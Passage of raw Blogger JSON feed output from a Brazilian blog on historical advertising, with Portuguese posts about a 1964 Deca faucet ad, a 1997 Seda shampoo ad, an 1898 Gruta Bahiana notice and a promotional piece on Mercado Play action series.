brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5397"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4546766441697620679"},"published":{"$t":"2026-01-04T11:49:00.011-03:00"},"updated":{"$t":"2026-01-04T11:49:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material para construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Torneira Deca - 1964"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E brinca com humor e exagero para falar de um problema doméstico bem conhecido: a torneira que pinga sem parar e enlouquece qualquer um. O texto imita o som do “ping-ping” para criar ritmo e envolver o leitor, enquanto narra a história de um homem que tentou de tudo antes de finalmente descobrir a solução ideal: trocar a velha torneira por uma da marca. A imagem da torneira quebrada amarrada com trapos reforça o drama cotidiano, contrastando com o visual moderno e brilhante do produto novo exibido na parte inferior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 4 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1964\" target=\"_blank\"\u003E1964\u003C\/a\u003E, o anúncio se destaca pelo tom divertido e pela proposta de aliviar uma dor comum do consumidor. Além de apostar no humor, a Deca aproveita para enfatizar durabilidade, beleza e funcionamento perfeito — atributos que começavam a ganhar muita força na publicidade dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2060?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 60\u003C\/a\u003E, marcada pela valorização do design e da praticidade. O texto termina convidando o leitor a fazer uma escolha inteligente, alinhando a marca a um estilo de vida mais confortável e sem aborrecimentos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s2156\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" border=\"0\" data-original-height=\"2156\" data-original-width=\"1634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s16000\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" title=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4546766441697620679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html","title":"Torneira Deca - 1964"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s72-c\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2256183729572936979"},"published":{"$t":"2026-01-04T10:03:00.000-03:00"},"updated":{"$t":"2026-01-06T10:04:26.751-03:00"},"title":{"type":"text","$t":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EQuem busca emoção, dinamismo e narrativas intensas pode encontrar no Mercado Play um verdadeiro tesouro de \u003Ca href=\"https:\/\/play.mercadolivre.com.br\/filtrar\/series\/accion_aventura\"\u003Eseries de ação e aventura\u003C\/a\u003E para assistir sem pagar nada. A plataforma, integrada ao app do Mercado Livre, oferece um catálogo variado e completo de séries oficiais, com opções dubladas e 100% gratuitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proposta é simples: entregar conteúdo de qualidade, sem burocracia, sem assinatura e com acesso rápido. Não é preciso fazer download de outro aplicativo nem cadastrar cartão. Tudo está a um clique de distância.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira abaixo algumas séries de ação e aventura em destaque na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EXIII: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECombinando espionagem e intriga política, a série acompanha um homem sem memória que se envolve em uma conspiração governamental de proporções globais. Cada episódio entrega ação bem executada, com cenas de perseguições, tiroteios e confrontos mano a mano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ETransporter: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaseada na franquia de sucesso, essa série coloca Frank Martin em missões arriscadas que exigem velocidade, inteligência e coragem. As cenas de direção são um show à parte, com fugas em alta velocidade, explosões e combates intensos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EThe Red Road\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm drama tenso com elementos de ação, The Red Road acompanha a tensão crescente entre uma comunidade nativa e os moradores locais. Investigações, crimes e segredos familiares formam a espinha dorsal dessa produção envolvente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ELéon - The Professional (série derivada)\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirada no universo do filme clássico, essa adaptação em formato de série mostra os bastidores do mundo dos assassinos de aluguel. É uma proposta mais obscura, ideal para quem aprecia tramas densas e protagonistas complexos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAlmost Human\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom um toque de ficção científica, Almost Human se passa em um futuro onde policiais humanos trabalham lado a lado com androides. Além da ação, a série questiona a relação entre homem e máquina, com um visual moderno e ritmo acelerado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERogue\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm thriller que mistura drama e ação em uma narrativa que gira em torno de uma detetive infiltrada. A cada episódio, a protagonista se aprofunda mais em uma teia de corrupção e violência, com cenas de impacto e atuações intensas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAção e aventura sem custos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Mercado Play se diferencia ao oferecer um modelo de streaming acessível e 100% legalizado. O usuário assiste ao conteúdo diretamente pelo aplicativo do Mercado Livre, sem precisar pagar ou sair da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EVantagens do Mercado Play:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECatálogo variado e atualizado\u003C\/li\u003E\u003Cli\u003EOpções dubladas e de qualidade\u003C\/li\u003E\u003Cli\u003ESem assinatura ou mensalidade\u003C\/li\u003E\u003Cli\u003EEpisódios completos, sem cortes\u003C\/li\u003E\u003Cli\u003ETotalmente seguro e oficial\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você está em busca de boas \u003Cb\u003Eseries de ação e aventura\u003C\/b\u003E, com produções envolventes, missões arriscadas e personagens carismáticos, o Mercado Play é uma excelente opção para assistir de forma gratuita e prática.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2256183729572936979\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html","title":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6819752259540415395"},"published":{"$t":"2026-01-03T11:43:00.009-03:00"},"updated":{"$t":"2026-01-03T11:43:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"}],"title":{"type":"text","$t":"Seda Melanina UV - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Seda\" target=\"_blank\"\u003ESeda\u003C\/a\u003E Melanina UV aposta em um visual suave e elegante para destacar um cuidado pensado especialmente para cabelos escuros. A peça traz uma modelo de fios longos e brilhantes acompanhada de um texto simples, quase escrito à mão, criando intimidade com o leitor. A explicação científica sobre a melanina e os danos causados pelo sol aparece como um diferencial, dando ao produto um tom de tecnologia acessível, que promete devolver brilho e proteger a cor desde a primeira lavagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a comunicação segue o estilo dos anos 90: muito foco no benefício, linguagem direta e apoio em referências dermatológicas para transmitir credibilidade. A Seda busca mostrar que entende as necessidades de quem tem cabelos escuros e oferece uma linha específica, reforçando a tendência da época de personalizar cuidados para diferentes tipos de fio. O design limpo, dividido em blocos, reflete bem o período em que anúncios de beleza apostavam na união entre ciência, moda e praticidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s1504\/propaganda%20antiga%20seda%20melanina%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" border=\"0\" data-original-height=\"996\" data-original-width=\"1504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s16000\/propaganda%20antiga%20seda%20melanina%201997.jpg\" title=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6819752259540415395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html","title":"Seda Melanina UV - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/s%C3%A9culo%20XIX?alt=json-in-script&max-results=3&callback=jQuery111007120305986982112_1768851930398&_=1768851930399
body_size: 4911
content:
// API callback
jQuery111007120305986982112_1768851930398({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-19T11:02:00.182-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/s%C3%A9culo+XIX?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/s%C3%A9culo%20XIX"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/s%C3%A9culo+XIX\/-\/s%C3%A9culo+XIX?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"163"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8610514333817101994"},"published":{"$t":"2025-07-20T11:57:00.006-03:00"},"updated":{"$t":"2025-07-20T11:57:00.147-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"século XIX"}],"title":{"type":"text","$t":"Gruta Bahiana - 1898"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gruta+Bahiana\" target=\"_blank\"\u003EGruta Bahiana\u003C\/a\u003E anunciou sua mudança de endereço com muito orgulho em um recado cheio de sabor. Agora instalada no número 37 da Travessa do Ouvidor, no Rio de Janeiro, o estabelecimento avisava aos fregueses que continuava oferecendo tudo de melhor da Bahia: louças de barro, camarão seco, mel de abelha, azeite de cheiro, óleo de coco, vinho figueira, doces, frutas, ingredientes para vatapá e caruru e, claro, os tradicionais charutos de São Félix. Um verdadeiro pedacinho da Bahia no coração da cidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=jornal+Cidade+do+Rio\" target=\"_blank\"\u003Ejornal Cidade do Rio\u003C\/a\u003E em 18 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1898\" target=\"_blank\"\u003E1898\u003C\/a\u003E, o anúncio é um ótimo exemplo da importância dos comércios especializados na época. Mais do que vender produtos, a Gruta Bahiana oferecia conexão com as raízes culturais e culinárias baianas, essencial para imigrantes e admiradores da cultura afro-brasileira. O tom da mensagem é próximo e acolhedor, típico de uma comunicação que valoriza o relacionamento com o cliente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 